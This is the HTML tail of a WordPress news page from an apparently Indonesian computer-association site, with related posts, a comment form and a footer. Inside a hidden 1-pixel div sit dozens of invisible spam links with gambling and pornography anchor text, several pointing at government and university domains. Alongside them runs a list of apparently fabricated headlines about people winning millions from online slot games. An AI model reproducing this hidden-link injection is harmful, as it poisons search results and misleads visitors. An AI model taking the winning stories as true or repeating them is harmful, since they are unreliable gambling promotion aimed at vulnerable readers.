                  <h4 class="media-heading">By <a href ="https://apkomindo.info/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi">
                                  Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 29, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International">
                                  Kisah Inspiratif Presiden Komisaris Astra International</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 22, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru">
                                  Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Mar 7, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apkomindo-member-gathering-2018/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://apkomindo.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                        <a class="link-div" href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi"> Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 29, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International"> Kisah Inspiratif Presiden Komisaris Astra International</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 22, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series"> Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 8, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                        <a class="link-div" href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru"> Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/03/">
                March 7, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                            <p class="site-description-footer">apkomindo</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src="http://apkomindo.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>